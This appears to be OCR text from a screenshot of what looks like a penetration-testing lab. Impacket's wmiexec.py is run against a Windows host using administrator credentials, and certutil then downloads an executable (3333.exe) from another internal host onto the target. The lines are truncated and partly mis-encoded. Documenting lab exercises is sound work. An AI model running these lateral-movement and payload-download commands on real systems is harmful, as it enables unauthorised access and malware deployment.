 命令提示符
C:\Users\Mr.Xu\Desktop\临时文件夹\impacket-impa
wmiexec.py ./administrator:admin@123@192.168.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Co
[*] SMBv2.1 dialect used
admin-pc\administrator
C:\Users\Mr.Xu\Desktop\临时文件夹\impacket-impa
wmiexec.py ./administrator:admin@123@192.168.20
92.168.20.20/3333.exe c:/3333.exe"
Impacket v0.10.0 - Copyright 2022 SecureAuth Co
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running c
map the result with https://docs.python.org/3/l
and then execute wmiexec.py again with -codec a
**** ���� ****
000000 ...
046600
CertUtil: -URLCache ����ɹ���g�
C:\Users\Mr.Xu\Desktop\临时文件夹\impacket-impa
Windows 7 ha - VMware Workstation
Workstation
主页
Windows Server 2012 DC
Windows Server 2008 ya
Windows 7 h
计算机
本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2011/4/12 22:57 文件夹
Program Files (x86) 2009/7/14 12:57 文件夹
Windows 2023/6/28 21:57 文件夹
新建文件夹 2023/6/23 15:05 文件夹
用户 2023/6/24 7:12 文件夹
7 2023/6/24 7:07 应用程序
2003 2023/6/23 15:09 应用程序
3333 2023/6/28 21:57 应用程序
9 个对象